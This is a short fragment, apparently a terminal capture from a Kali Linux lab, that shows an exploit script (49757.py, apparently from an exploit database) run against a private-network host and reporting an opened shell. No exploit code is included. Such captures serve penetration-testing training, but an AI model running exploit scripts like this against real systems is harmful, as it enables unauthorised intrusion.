 ┌──(kali㉿kali)-[~]
└─$ python3 49757.py 192.168.56.101
Success, shell opened
Send `exit` to quit shell